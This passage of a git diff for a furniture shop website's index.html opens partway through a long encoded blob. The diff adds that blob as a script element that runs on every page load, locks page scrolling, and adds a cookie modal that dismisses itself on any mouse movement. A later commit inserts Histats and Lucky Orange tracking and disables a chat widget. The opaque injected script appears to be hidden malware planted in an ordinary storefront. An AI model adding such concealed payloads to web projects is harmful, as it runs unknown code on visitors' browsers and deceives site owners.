LvkIjdd89eetX7EdS8HNi0BDGMGHw/JxePhGnNI58/IRzPv7uJhwRsAIchhatI22+ZnYAQt61HcNMMMtXOxJY75dWZNOdLH41bkqzSa8r9tUlAqN0njmLBgQIgzNhTdbz1OnoraPPWsW5gRmeMDTowqSyW8/jURDZTioA6YuZjpiunChHpCeMxcLylY6JQz/UoM6lTufsWeLD8m5gcB3qdmplSRUxwNfLNL6L9H6sl/+kYCsWRxM9/jr53SB3cJwUHWKpRRbjaDyTISPKBX26PxWSjkBTIwovNw8qiSy+3+hF58iaJtVQ2aI8wFv7QdNDSvKo2nDpU/eXbDgYV4OJUD1iJoAUIX4zuDTJVD+aCTWnu3GqCy9e4UZFivwdsjImKMQrIrrvAwD2crtTXRVcR5tc/Cwwhhzrm9N7ilXdcEj4mpQl/LqStd8zvRHN2NHV2Rr2MH7ZYiIYxTsW22oRdf/2KWgyOKJv0u1gMAv0Ln3O3+TGz+fX0GsczYinVmTo8RX215tUqjQofDZ0EA5x45FOzFc29J2bUibn9EBdRwPCPKTilUiC2fFzlT85+KFUIxkV2aAmuzA/amjJncHPeKWHARhaagGv4AdPPoqXtpOi4nPgBeRoQot+DVW72xL9Y5wET/T113z3e7JWIuX64c0HlBgO73d39KEEu9FOdBhYIQrjZSp3xVzzr1yf8B8r2FytVJpOwiR3u+3E9A/Dgbq/Wq1OVLFFp761IXD4wPwNJTz2m1MEUKek+a5GFGvUQK10qG8qsdfC2U/YKyTsWjRuiBZ0WSHaiQ1dXUeUxnNjjODeM3wRZ5gK0FngGif4hUovsuDis0ZrDuualHUQUFu7njE2fgq6cRjQAGjJEA0ZopBFGk6Ht3FMWdWZh+wU/dMl2hxUucwsGaJ+hhguhSMWYaRdmJzo25MDfn5KVG1EKjUOwygn3AgGJlgXPXH28nm2R+aNrnEhmXT+aCBhJX+i/zDdMiLlMhtmfXGFJ8u3RaoLWjKMxfC8+Mh9fvCBwzye97zCsWUP8dqRe3bstOCs33wxhCLDq4JV0ApWRM/isrfLGvGziVvfEa`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">FurniVista</a>
@@ -148,4 +273,4 @@
     document.getElementById("year").textContent = new Date().getFullYear();
   </script>
 </body>
-</html>+</html>


==== commit 221cc62a: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,21 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025084,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025084&101" alt="Trucking company tracking" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=153e9c4d"></script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +25,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
